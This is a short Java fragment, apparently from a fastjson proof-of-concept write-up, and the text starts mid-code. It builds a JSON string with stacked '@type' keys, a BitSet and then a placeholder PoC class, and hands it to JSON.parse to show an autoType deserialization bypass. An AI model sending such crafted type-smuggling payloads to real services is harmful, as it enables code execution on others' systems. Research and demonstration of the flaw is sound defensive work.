 String json1 = "{\"@type\":\"java.util.BitSet\"," + "\"@type\":\"com.example.fastjson.poc.error.Poc20220523\"," + "\"name\":\"pwd\"}"; JSON.parse(json1); } }